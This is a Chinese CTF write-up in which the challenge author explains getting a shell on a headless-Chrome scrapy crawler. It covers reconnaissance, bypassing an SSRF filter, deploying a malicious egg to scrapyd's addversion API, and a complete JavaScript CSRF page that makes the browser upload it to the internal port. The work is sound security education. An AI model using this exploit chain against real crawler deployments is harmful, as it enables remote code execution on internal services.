类似我一贯的做法,这次Real World CTF我出了一道实战性的题目,目标仍然是getshell。
我们以渗透测试的步骤来审视这道题目。
0x01 信息搜集
与我以往的题目不同的是,这次虽然我自己写了一部分代码,但是这部分代码的目的是串联起几个服务,整个流程与代码漏洞无关,所以没有给出源代码。

目标是一个简单的web,描述是“Use crawlbox to get all links from a page”,输入一个URL,稍等片刻可以获取这个页面里所有的链接,后端应该是一个爬虫:

我们抓取一下这个“爬虫”的请求:

可见其User-Agent是Scrapy/ChromeHeadless (+https://scrapy.org)。从其中获取到了两个信息:
- Scrapy
- Chrome Headless
scrapy是python下的一款非常流行的爬虫框架,猜测用户输入的URL被交给scrapy执行,而scrapy中使用了Chrome对URL进行访问并获取结果。
关注到这一点,我们可以浏览一下scrapy这个工具的首页:
其中提到部署爬虫可以部署到scrapyd,在文档中也提到了这一点:https://docs.scrapy.org/en/latest/topics/deploy.html。
思考,作为一个Web服务,如果要调用scrapy爬虫爬取信息,无非有两种方法:
- 直接命令行调用scrapy
- 通过scrapyd提供的API进行调用
那么,如何分辨目标使用了哪种方法调用scrapy呢?
方法也很容易想到:我们可以尝试探测本地或内网中是否有开启scrapyd服务的端口。打开scrapyd的文档(https://scrapyd.readthedocs.io/en/latest/overview.html#webui),可知scrapyd默认开放在6800端口。
最简单的方法,我们直接用目标提供的爬虫功能进行探测(需要用xip.io简单绕过一下SSRF的检测):

显然,本地6800端口是开启的,可以确定后端是scrapyd。
如果你完全没注意到User-Agent中的scrapy,题干中的“I wrote a secure crawler on top of a browser, which you can use to crawl all the links on a website”也提到了浏览器,你也可以完全将这里理解为一个XSS盲打漏洞。
于是,我们可以利用XSS中的一些技巧,如:获取内网地址、对内网服务进行扫描、获取User-Agent、Cookie、LocalStorage等信息,进而也能获取到User-Agent中的scrapy,或者发现6800端口这样的敏感服务。
如果你阅读文档或者扫描到了6023端口,这也是曾经一个可以攻击scrapy的端口。scrapy在启动扫描期间会开放6023端口作为Telnet Console,通过这个端口可以直接执行任意Python代码。在1.5.2后,scrapy官方修复了这个问题,详见https://docs.scrapy.org/en/latest/news.html#scrapy-1-5-2-2019-01-22。
0x02 如何攻击scrapyd
一顿信息搜集后,目标整个工作流程就清晰了:用户输入的URL被交给部署在scrapyd上的爬虫进行爬取,爬虫调用了Chrome渲染页面,并将结果中的链接返回给用户。
那么,这里重点就是scrapyd了。我们需要阅读scrapyd的文档,方便理解这个项目的工作流程。通过文档可知,scrapy是一个爬虫框架,而scrapyd是一个云服务,用户可以将自己用scrapy框架开发的爬虫上传到云端,然后通过Web API调用这个爬虫爬取信息。
scrapyd主要提供以下一些API:
- /daemonstatus.json 获取云服务的状态
- /addversion.json 上传一个新的爬虫项目,或者给一个已有的项目更新代码
- /schedule.json 执行一个爬取任务
- /cancel.json 停止并取消一个任务
- /listprojects.json 列出云端的所有项目
- /listversions.json 列出某个项目的所有代码版本
- /listspiders.json 列出一个项目下所有spider,spider这个概念是scrapy框架中的,一个scrapy开发的爬虫可以有多个spider
- /listjobs.json 列出所有任务,包括正在进行的、已完成的、等待执行的三个状态
- /delversion.json 删除某个项目下的某个代码版本
- /delversion.json 删除某个项目
简单来说,scrapyd云服务下可以有多个项目,每个项目下可以有多个代码版本,每个代码版本就是一个完整的scrapy项目,一个scrapy项目下可以有多个spider,最终执行的任务的载体是一个spider。
那么,也就是说,攻击者可以创建一个项目,并部署他自己的scrapy代码版本,将恶意代码部署到云端,进而对scrapyd云端进行攻击。
根据这个思路,我们先在本地进行测试。
安装并启动scrapyd:
pip install scrapyd scrapyd
启动后访问http://127.0.0.1:6800即可看到主页:
此时云端没有项目:
然后,我们本地再安装scrapy框架,并创建一个scrapy项目:
pip install scrapy scrapy startproject evil
生成了项目后,我们在evil/__init__.py中加入恶意代码:
import os os.system('touch success')
然后,我们用scrapyd-client这个工具,将项目打包成egg包。当然也可以自己用setuptools手工打包。
pip install scrapyd-client
scrapyd-deploy --build-egg=evil.egg
此时,恶意的egg包已经生成,然后我们将其部署到云端:
curl http://localhost:6800/addversion.json -F project=evil -F version=r01 -F egg=@evil.egg
成功部署:

此时,touch success已成功执行:

0x03 利用CSRF漏洞攻击浏览器爬虫
针对6800端口的攻击在本地可以复现了,但是目标网站的6800是开启在内网的,我们无法直接访问。
可以借助目标前端的那个SSRF吗?不行,因为这只是一个GET型的URL请求,无法发送POST包部署代码。
不过,因为这个URL是被浏览器执行的,而scrapyd的所有API接口实际上都是可以进行CSRF攻击的,所以我们可以利用页面中的JavaScript发送POST数据包给6800端口,进而调用那些非GET型的API。
构造一个向http://127.0.0.1:6800/addversion.json发送POST上传请求的页面:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <title>upload csrf</title> </head> <body> <script type="text/javascript" charset="utf-8"> function b64toBlob(b64Data, contentType, sliceSize) { contentType = contentType || ''; sliceSize = sliceSize || 512; var byteCharacters = atob(b64Data); var byteArrays = []; for (var offset = 0; offset < byteCharacters.length; offset += sliceSize) { var slice = byteCharacters.slice(offset, offset + sliceSize); var byteNumbers = new Array(slice.length); for (var i = 0; i < slice.length; i++) { byteNumbers[i] = slice.charCodeAt(i); } var byteArray = new Uint8Array(byteNumbers); byteArrays.push(byteArray); } var blob = new Blob(byteArrays, {type: contentType}); return blob; } var blob = b64toBlob("base64 data of evil.egg...", 'application/octet-stream') var myFormData = new FormData(); myFormData.append("egg", blob, "evil.egg"); myFormData.append("project", "evil_project_01") myFormData.append("version", "r01") fetch("http://127.0.0.1:6800/addversion.json", { method: "post", body: myFormData }) </script> </body> </html>
值得注意的是,因为我们要上传一个二进制文件,所以我将evil.egg进行的base64编码:cat evil.egg | base64,然后将其转换成JavaScript中的Blob对象,添加到FormData中。
将这个页面提交给爬虫进行爬取,成功完成整个利用过程。
0x04 总结
首先吐槽一下scrapy这个框架,真是盛名之下其实难副,虽然说到爬虫必然会说到这个框架,但实际上不管是从其生态、文档、代码等角度看待这个项目,都是无法和Python下另一个伟大的项目Django相提并论的。实际使用下来感觉其架构不合理,文档也模糊不清,周边生态如scrapyd、scrapyd-client更是陈旧不堪,问题很多,处于弃疗状态。
总的来说scrapy作为一个生态框架是不及格的,但聊胜于无吧,相比于手工编写爬虫来说还是给开发者提供了很多帮助。
另外,在MVVM架构日益流行的当下,爬虫也变得更加灵活,特别是借助Chrome Headless或splash的爬虫能够动态执行JavaScript这个特性,能让爬虫爬到的信息更加完善,但也让攻击者有更多攻击途径。
通常来说scrapy和splash是一对标配,虽然我这次用的是Chrome,事实上没啥太大差别。对于此类动态爬虫,攻击者可以对浏览器或js引擎本身进行攻击,或者如我这样利用JavaScript攻击内网里一些基础服务。
另外,经常会有人在运行爬虫的时候会设置--no-sandbox、--disable-web-security等危险选项,这也给攻击者提供了很多便利,我建议利用普通用户权限启动浏览器爬虫,以避免使用这些不安全的选项。
作为一个“黑客”,在开动自己扫描器的同时,也要注意这些问题了哦,不要踏进别人的蜜罐还被人反日了。